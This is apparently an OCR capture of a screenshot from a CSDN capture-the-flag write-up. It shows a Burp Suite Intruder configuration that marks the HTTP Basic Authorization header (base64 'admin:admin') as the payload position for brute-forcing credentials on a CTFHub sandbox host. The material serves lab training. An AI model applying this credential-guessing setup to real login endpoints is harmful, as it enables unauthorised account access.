 Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://challenge-bc9c17f653710b9e.sandbox.ctfhub.com:10800 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /flag.html HTTP/1.1
2 Host: challenge-bc9c17f653710b9e.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge-bc9c17f653710b9e.sandbox.ctfhub.com:10800/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Authorization: Basic §YWRtaW46YWRtaW4=§
12
13
CSDN @重庆森林不在重庆